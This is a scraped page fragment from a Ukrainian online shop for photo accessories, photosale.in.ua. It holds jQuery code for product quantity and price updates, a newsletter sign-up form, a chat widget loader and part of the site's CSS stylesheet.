function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсі нових акцій та спецпропозицій! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="3" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Підписатися</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Вкажіть Ваш e-mail адресу.';
		get_revpopup_notification('alert-danger', 'Помилка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не вірно вказаний e-mail адресу.';
		get_revpopup_notification('alert-danger', 'Помилка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Дякуємо за підписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/ua/about_us-ua.html">Контакти</a>
								 
									<a href="https://photosale.in.ua/ua/payment-delivery.html">Оплата і доставка</a>
								 
									<a href="https://photosale.in.ua/ua/warranty.html">Гарантія та повернення</a>
								 
									<a href="https://photosale.in.ua/ua/privacy-policy-ua.html">Політика конфіденційності</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Замовити дзвінок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>

--- FILE ---
content_type: text/css
request_url: https://photosale.in.ua/catalog/view/theme/revolution/stylesheet/stylesheet.css
body_size: 37019
content:
@font-face {
font-family: "Roboto";
src: url('fonts/Roboto-Regular.woff2');
font-style: normal;
font-weight: normal;
}
@font-face {
font-family: "Roboto";
src: url('fonts/Roboto-Bold.woff2');
font-weight: bold;
}
@font-face {
font-family: "Ubuntu";
src: url('fonts/Ubuntu-R.woff2');
}
html {
height: 100%;
}
body {
display: flex;
flex-direction: column;
height: 100%;
font-family: Roboto, Helvetica, sans-serif;
font-weight: normal;
color: #333;
font-size: 14px;
line-height: 20px;
width: 100%;
background-color: #fff;
}
.main-content, .tab-content {
flex: 1 0 auto;
padding-top: 25px;
padding-bottom: 25px;
min-height: 400px;
}
.mm-page,
.all_content_mmenu {
display: flex;
flex-direction: column;
height: 100%;
}
.mm-page {
position: initial !important;
}
.wrspnormal {
white-space: normal !important;
}
header {
flex: 0 0 auto;
}
.main-content {
flex: 1 0 auto;
padding-top: 25px;
padding-bottom: 25px;
min-height: 400px;
}
footer {
flex: 0 0 auto;
}
.price {
font-family: Roboto, Helvetica, sans-serif;
}
@media (max-width: 991px) {
#top,
#top5,
#content,
#top2,
.razmivcont,
footer {
transition: none;
}
.razmiv #revslideshow,
.razmiv #top6,
.razmiv #content,
.razmiv .rev_slider,
.razmiv .hcarousel,
.razmiv #vk_groups,
.razmiv .breadcrumb,
.razmiv .razmivcont,
.razmiv #top3_links .top-links,
.razmiv .home_h1,
.razmiv #column-left,
.razmiv #column-right,
.razmiv #top7,
.razmiv footer {
-webkit-filter: none;
filter: none;
transition: none;
}
.razmiv2 #top,
.razmiv2 #revslideshow,
.razmiv2 #menu2_button,
.razmiv2 #top6,
.razmiv2 #content,
.razmiv2 .rev_slider,
.razmiv2 .hcarousel,
.razmiv2 #vk_groups,
.razmiv2 .breadcrumb,
.razmiv2 #top3_links .top-links,
.razmiv2 .home_h1,
.razmiv2 #column-left,
.razmiv2 #column-right,
.razmiv2 #top7,
.razmiv2 #top2,
.razmiv2 #top3,
.razmiv2 footer {
-webkit-filter: none;
filter: none;
transition: none;
}
.iexpl .razmiv #revslideshow,
.iexpl .razmiv #top6,
.iexpl .razmiv #content,
.iexpl .razmiv .rev_slider,
.iexpl .razmiv .hcarousel,
.iexpl .razmiv #vk_groups,
.iexpl .razmiv .breadcrumb,
.iexpl .razmiv .razmivcont,
.iexpl .razmiv #top3_links .top-links,
.iexpl .razmiv .home_h1,
.iexpl .razmiv #column-left,
.iexpl .razmiv #column-right,
.iexpl .razmiv #top7,
.iexpl .razmiv footer {
-webkit-filter: none;
filter: none;
transition: none;
}
.iexpl .razmiv2 #top,
.iexpl .razmiv2 #revslideshow,
.iexpl .razmiv2 #menu2_button,
.iexpl .razmiv2 #top6,
.iexpl .razmiv2 #content,
.iexpl .razmiv2 .rev_slider,
.iexpl .razmiv2 .hcarousel,
.iexpl .razmiv2 #vk_groups,
.iexpl .razmiv2 .breadcrumb,
.iexpl .razmiv2 #top3_links .top-links,
.iexpl .razmiv2 .home_h1,
.iexpl .razmiv2 #column-left,
.iexpl .razmiv2 #column-right,
.iexpl .razmiv2 #top7,
.iexpl .razmiv2 #top2,
.iexpl .razmiv2 #top3,
.iexpl .razmiv2 footer {
-webkit-filter: none;
filter: none;
transition: none;
}
}
#pagefader {
display: none;
position: fixed;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: 9;
background-color: rgba(0, 0, 0, 0.3);
outline: none !important;
-webkit-backface-visibility: hidden;
}
#pagefader2 {
display: none;
position: fixed;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: 99;
background-color: rgba(0, 0, 0, 0.3);
outline: none !important;
-webkit-backface-visibility: hidden;
}
#pagefader_loader {
display: none;
position: fixed;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: 99;
background-color: rgba(0, 0, 0, 0.3);
outline: none !important;
-webkit-backface-visibility: hidden;
}
#pagefader_loader .ploader {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#pagefader_loader .ploader:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
#pagefader_loader .ploader .ploaderinner {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
#pagefader_loader .ploader .ploaderinner img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0.5em 0.2em 0 0;
}
#menu2 {
display: none;
cursor: default;
}
#menu2_button.ammodul #menu2,
html.common-home #menu2.inhome{
display: block;
box-shadow: none;
}
/*#menu2_button:hover #menu2 {
display: block;
}*/
#menu2.dblock {display: block;}
#menu2_button:hover #podmenu2 {
display: block;
}
[class^=ul_block] {
padding:0;
width:100%;
float:left;
}
[class^=ul_block]  ul {
margin:0;
padding:0;
width:100%;
float:left; 
list-style:none;
}
[class^=ul_block] .column {
float:left;
}
[class^=ul_block].col-1 > .column{
width: 100%;
}
[class^=ul_block].col-2 > .column{
width: 50%;
}
[class^=ul_block].col-3 > .column{
width: 33.33%;
}
[class^=ul_block].col-4 > .column{
width: 25%;
}
#menu2 li.glavli {
width: initial;
list-style: none;
margin: 2px 10px 10px 10px;
padding-top: 2px;
}
#menu2 li.glavli:last-child {
border-bottom: none;
}
#menu2 ul.lastul {
width: initial;
margin-left: 10px;
display: block;
float: none;
padding-top: 2px;
}
#menu2 ul.lastul li {
width: initial;
}
#menu2 li.glavli a {
font-size: 15px;
display: inline-block;
line-height: 16px;
height: 16px;
padding: 0px 0px 0px 5px;
margin: 1px 0px 1px 0px;
text-decoration: none;
}
#menu2 ul.lastul li a {
color: #333;
display: inline-block;
line-height: 16px;
font-size: 14px;
height: 16px;
margin:0;
padding: 0px 0px 0px 0px;
border-bottom: none;
font-weight:normal
}
#menu2 {
background: #fff;
padding: 12px 0;
}
.childrenList {
display: block;
}
.closed .childrenList {
border-bottom: 0 none;
display: block;
visibility: hidden;
position: absolute;
}
.catalog_list .revlevel_1 > .title a {
font-size: 15px;
color: #333;
text-decoration: none;
display: block;
height: initial;
line-height: 18px;
padding: 6px 10px 6px 10px;
z-index: 6;
position: relative;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
}
.catalog_list .revlevel_1 > .title a span.arrow-btn {
font-size: 14px;
position: absolute;
right: 10px;
}
.catalog_list .revlevel_1.open  > .title a:hover {
color: #dd4b39;
}
.catalog_list .revlevel_1.open  > .title a {
background: #f6f7f9;
z-index: 11;
border-bottom: 1px solid #f6f7f9;
border-top: 1px solid #f6f7f9;
}
.catalog_list .revlevel_1.open  > .title.with-child a {
background: linear-gradient(to right, #f6f7f9 75%, #fff 100%);
border-bottom: 1px solid #eeeeee;
border-top: 1px solid #eeeeee;
}
.catalog_list .revlevel_1.open  > .title a span.arrow-btn {
display: none;
}
.catalog_list_popup {
height: 100%;
}
.catalog_list_popup .revlevel_1 > .title {
line-height: 16px;
position: relative;
}
.catalog_list_popup .revlevel_1 .childrenList {
position: absolute;
left: 100%;
margin-left: -1px;
width: 100px;
top: 0;
z-index: 10;
}
#menu2 .am_category_image>img {
max-width: 21px;
text-align: left;
margin-right: 5px;
margin-top: -5px;
}
.catalog_list .revlevel_1.open  > .title a .am_category_image>img,
.catalog_list .revlevel_1.open  > .title.with-child a .am_category_image>img {
opacity: 0.9;
}
#menu2 .am_category_icon.fa {
margin-right: 5px;
margin-top: -1px;
min-width: 21px;
text-align: center;
font-size: 16px;
}
.am_category_image {
position: relative;
}
.am_category_image>.mask {
background: rgba(000,000,000, 0.01);
height: 21px;
width: 21px;
position: absolute;
top: -3px;
display: none;
}
#menu .mask {
background: rgba(000,000,000, 0.02);
height: 15px;
width: 15px;
position: absolute;
top: 0px;
display: none;
}
.catalog_list .revlevel_1.open  > .title a .am_category_image>.mask,
.catalog_list .revlevel_1.open  > .title.with-child a .am_category_image>.mask {
display: block;
}
#menu2_button:hover {
cursor: pointer;
}
#menu2_button.ammodul #menu2:hover,
html.common-home #menu2_button.inhome:hover {
cursor: default;
}
#menu2 ul {
list-style: none;
margin: 0;
padding: 0;
display: inline-table;
z-index: 2;
}
#menu2 ul.subnav {
padding: 5px 5px 5px 10px;
background: #fafafa;
border: 1px solid #DBDEE1;
position: relative;
}
#menu2 ul li {	
z-index: 20;	
text-align:left;
}
#menu2 > ul > li > a.active {
background: #000;
}
#menu2 ul li.parentnav > a {
font-size: 17px;
color: #FFF;
text-decoration: none;
display: block;
height: initial;
line-height: 18px;
padding: 8px 10px 8px 10px;
z-index: 6;
font-weight: normal;
position: relative;
}
#menu2 ul li.parentnav.prost > a {
background: none;
}
#menu2 ul li.parentnav:hover > a {
color: #333;
}
#menu2 ul li.parentnav.prost:hover > a {
background: #fafafa;
color: #333;
}
#menu2 ul.lastul li a:hover {
color: #dd4b39;
}
#menu2 li.glavli a:hover {
background:none;
color: #dd4b39;
text-decoration:underline;
}
#menu2 li.glavli a:hover > .am_category_image {
opacity: 0.9;
}
#menu2 > ul > li ul > li ul {
background:#fff;
}
#menu2 > ul > li ul > li ul > li > a {
color: #333;
height: 20px;
font-size: 17px;
line-height: 20px;
}
#menu2 > ul > li ul > li ul > li > a:hover {
text-decoration: underline;
background: none;
color: #333;
}
#subwidth {
position: inherit;
z-index: 99;
}
.img_sub {
position: absolute;
bottom: 0;
right: 14px;
opacity: 0.4;
z-index: 1;
width: 34%;
}
.row.rowmans {
margin-right: 0px;
margin-left: 0px;
}
.child-box {
display: flex;
position: relative;
background-color: #fff;
border-top: 1px solid #fff;
border-right: 1px solid #fff;
box-shadow: 1px 1px 10px -1px rgba(0,0,0,0.2);
padding: 15px 14px;
overflow: hidden;
}
.podmenu2 {
background: #fff;
position: absolute;
top: 0;
left: 0;
z-index: 2;
box-shadow: 0 0px 10px rgba(0,0,0,0.2);
}
#menu2_button .box-heading {
background-color: #2A6FBA;
color: #FFF;
height: 40px;
line-height: 40px;
font-size: 17px;
padding: 0 10px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
z-index: 3;
position: relative;
display: block;
}
#menu2_button .box-heading > .fa{
padding-right: 10px;
font-size: 14px;
margin-top: -4px;
vertical-align: middle;
}
#menu2_button:hover .box-heading,
#menu2_button .box-heading:hover {
box-shadow: inset 0px 0px 50px rgba(255,255,255, 0.25);
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.icorightmenu {
float: right;
font-size: 9px;
}
.icorightmenu .fa {
margin-top: 16px;
display: block;
font-size: 9px;
padding-right: 0 !important;
}
.child-box-cell {
padding: 5px 0px 5px 0px;
}
.child-box-cell p {
margin: 0px;
padding: 0 5px;
}
.child-box-cell p > a {
font-size: 14px;
color: #333;
font-weight: bold;
}
#menu2_button {
position: relative;
z-index: 9;
}
.box-content.am {
position: absolute;
width: 100%;
padding: 0;
z-index: 10;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#menu2:before {
border-color: transparent transparent #fff;
border-style: solid;
border-width: 0 6px 7px;
top: -7px;
content: "";
height: 0;
left: 9px;
position: absolute;
width: 0;
z-index: 4;
}
#menu2 ul.child2-box {
width: initial;
margin-left: 10px;
}
#menu2 ul.child2-box > li {
padding: 4px 0 0 0;
}
#menu2 ul.child2-box > li > a {
color: #666;
display: inline-block;
line-height: 16px;
font-size: 14px;
height: 16px;
margin: 0;
padding: 0px 0px 0px 0px;
border-bottom: none;
font-weight: normal;
}
#menu2 a:hover{
color: #dd4b39;
}
#menu2 ul.child2-box > li > a:hover {
color: #dd4b39;
}
#menu2 li.glavli ul .fa{
font-size: 5px;
vertical-align: middle;
position: relative;
padding-right: 5px;
}
#menu2 li.glavli .am_category_icon.fa {
margin-right: 3px;
margin-top: 0px;
width: initial;
text-align: center;
}
#menu2 i.fa.none {
display: none;
}
#menu2_button {
    position: relative;
    z-index: 9;
}
#menu2_button.ammodul:hover {
cursor: default;
}
#menu2_button.ammodul {
border: 1px solid #ddd;
border-radius: 2px;
z-index: 8;
margin-bottom: 20px;
}
#menu2_button.ammodul #menu2 {
background: transparent;
padding: 0;
}
#menu2_button.ammodul #menu2:before {
display: none;
}
#menu2_button.ammodul .catalog_list .revlevel_1 > .title a {
padding: 7px 10px;
border-top: 1px solid #eee;
border-bottom: none;
}
#menu2_button.ammodul .catalog_list .revlevel_1.open > .title.with-child a {
background: linear-gradient(to right, #f6f7f9 75%, #fff 100%);
border-bottom: none;
border-top: 1px solid #eee;
}
#menu2_button.ammodul .box-heading {
background-color: #fafafa;
color: #333;
height: 40px;
line-height: 40px;
font-size: 17px;
padding: 0 10px;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
z-index: initial;
position: relative;
}
#menu2_button.ammodul .box-content.am {
position: relative;
width: initial;
padding: 0;
z-index: initial;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
#menu2_button.ammodul .catalog_list_popup .revlevel_1 .childrenList {
margin-left: 0px;
}
.rowmans {
-moz-column-width: 10em;
-webkit-column-width: 10em;
-moz-column-gap: 2em;
-webkit-column-gap: 2em;
}
.row.rowmans .item {
display: inline-block;
width: 100%;
padding: 7px 0px 7px 0;
border-bottom: 1px solid #ededed;
}
.iconm {
padding-left: 5px;
vertical-align: middle;
}
h1, h2, h3, h4, h5, h6 {
font-weight: normal;
}
select.form-control,
input.form-control,
textarea.form-control {
border-radius: 2px;
border: 1px solid #eee;
box-shadow: none;
background: #fcfcfc;
}
.well select.form-control,
.well input.form-control,
.well textarea.form-control {
border-radius: 2px;
border: 1px solid #ddd;
background: #fff;
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
select.form-control {
cursor: pointer;
}
.form-control:focus {
border: 1px solid #ddd;
box-shadow: none;
}
.has-error .form-control {
border-color: #eee;
-webkit-box-shadow: 0 0 1px 0px #dd4b39;
box-shadow: 0 0 1px 0px #dd4b39;
}
.has-error .form-control:focus {
border-color: #eee;
-webkit-box-shadow: 0 0 1px 0px #dd4b39;
box-shadow: 0 0 1px 0px #dd4b39;
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
color: #dd4b39;
}
.alert-danger {
color: #dd4b39;
}
.alert.alert-default {
background-color: #fff;
padding: 10px 0;
}
.fa.none {
margin: 0 !important;
padding: 0 !important;
}
.mb0 {
margin-bottom: 0;
}
.mb20 {
margin-bottom: 20px;
}
.mt12 {
margin-top: 12px;
}
.br2 {
border-radius: 2px !important;
}
.t-ac {
text-align: center;
}
.t-ar {
text-align: right;
}
.w100 {
width:100%;
}
.fl-l {
float: left;
}
.input-group-addon {
color: #333;
}
.text-danger,
.text-danger-inproduct {
color: #dd4b39;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
color: #fff;
}
.dnone {
display: none;
}
.dnone_minus {
position: relative !important;
z-index: -999999;
opacity: 0;
}
.opacity_minus {
opacity: 0;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.opacity_plus {
opacity: 1;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.opacity_minus_products #content .row.products_category,
.product-thumb.op_dblock1,
.opacity_minus_products .popup-phone-wrapper,
.opacity_minus_products .scroll-top-wrapper,
.opacity_minus_products .box-content.am,
.opacity_minus_products .home_home_blocks {
opacity: 0;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.opacity_plus_products #content .row.products_category,
.product-thumb.op_dblock2,
.opacity_plus_products .box-content.am,
.opacity_plus_products .home_home_blocks {
opacity: 1;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.opacity_plus_products .popup-phone-wrapper,
.opacity_plus_products .scroll-top-wrapper {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.dblock {
display: block;
}
.input-group-addon,
.form-control {
border-radius: 2px;
border: 1px solid #ddd;
}
.list-group-item:first-child {
border-top-left-radius: 2px;
border-top-right-radius: 2px;
}
.list-group-item:last-child {
border-bottom-right-radius: 2px;
border-bottom-left-radius: 2px;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.panel {
box-shadow: none;
border-radius: 2px;
}
.btn {
border: 1px solid transparent;
background-color: #fafafa;
border-radius: 2px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
text-decoration: none;  
}
.btn:hover {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
border-color: transparent;
}
.btn-danger {
background-color: #e47364;
color: #fff;
}
.btn-danger:hover {
background-color: #dd4b39;
}
.btn-primary {
background-color: #337ab7;
color: #fff;
}
.btn-primary:hover {
background-color: #2A6FBA;
}
.well .input-group-btn:last-child>.btn,
.well .input-group-btn:last-child>.btn-group {
background-color: #fff;
border: 1px solid #ddd;
}
.well .form-group.required .btn {
background-color: #fff;
border: 1px solid #ddd;
}
.nav-tabs {
border-bottom: 1px solid #adadad;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
border: 1px solid #adadad;
border-bottom-color: transparent;
}
.dropdown-menu {
box-shadow: 0 0px 10px rgba(0,0,0,0.2);
border: 0;
border-radius: 2px;
/*min-width: 100%;*/
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
background-color: transparent;
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover {
outline: none;
box-shadow: none;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
padding: 5px;
line-height: 1.42857143;
vertical-align: middle;
border-top: 1px solid #eee;
}
#popup-view-wrapper .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
padding: 3px 5px;
}
.search .dropdown-menu {
margin-top: 5px;
width: 100%;
}
.search .dropdown-menu.catsearch {
margin-top: 5px;
width: initial;
}
.search .ajaxadvance {
overflow: hidden;
}
.search .dropdown-menu .image {
float: left;
position: relative;
}
.search .dropdown-menu .mask {
background: rgba(000,000,000, 0.07);
height: 50px;
width: 50px;
position: absolute;
top: 0;
display: none;
}  
.search .dropdown-menu .content {
margin-left: 60px;
padding-top: 5px;  
}
.search .dropdown-menu .content .price-old {
text-decoration: line-through;
font-size: 13px;
color: #999;
}
.search .dropdown-menu > li > a:hover .mask {
display: block;
}
.dropdown-menu > li > a {
padding: 3px 15px;
font-size: 14px;
}
.tel .dropdown-menu > li > span {
display: block;
clear: both;
font-weight: normal;
line-height: 1.42857143;
white-space: nowrap;
padding: 3px 15px;
font-size: 14px;
}
.dropdown-menu:before {
border-color: transparent transparent #fff;
border-style: solid;
border-width: 0 6px 7px;
top: -7px;
content: "";
height: 0;
left: 9px;
position: absolute;
width: 0;
z-index: 4;
}
.dropdown-menu.dropdown-menu-right:before {
border-color: transparent transparent #fff;
border-style: solid;
border-width: 0 6px 7px;
top: -7px;
content: "";
height: 0;
left: inherit;
right: 12px;
position: absolute;
width: 0;
z-index: 4;
}
.dropdown-menu.dop_contss li > a > span,
.dropdown-menu.dop_contss li > span {
position: relative;
}
.dropdown-menu li > a i,
.dropdown-menu li > span i {
width: 15px;
